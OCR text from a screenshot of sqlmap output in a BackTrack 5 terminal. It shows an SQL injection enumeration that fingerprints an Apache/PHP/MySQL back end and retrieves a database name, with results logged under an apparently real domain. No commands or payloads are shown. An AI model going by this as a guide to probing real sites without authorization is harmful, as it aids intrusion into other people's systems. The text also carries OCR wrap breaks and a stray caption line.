 root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
[14:20:06] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.13, PHP 5.2.9
back-end DBMS: MySQL >= 5.0.0
[14:20:06] [INFO] fetching database names
[14:20:06] [INFO] fetching number of databases
[14:20:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:20:06] [INFO] retrieved:
[14:20:07] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[14:20:07] [ERROR] unable to retrieve the number of databases
[14:20:07] [INFO] falling back to current database
[14:20:07] [INFO] fetching current database
[14:20:07] [INFO] retrieved: tdb
available databases [1]:
[*] tdb
<< back | track 5
[14:20:28] [INFO] fetched data logged to text files under '/pentest/database/sql
map/output/ccidthinktank.net'
[*] shutting down at 14:20:28
root@bt:/pentest/database/sqlmap#
become, the more you are able to hear
www.wooyun.org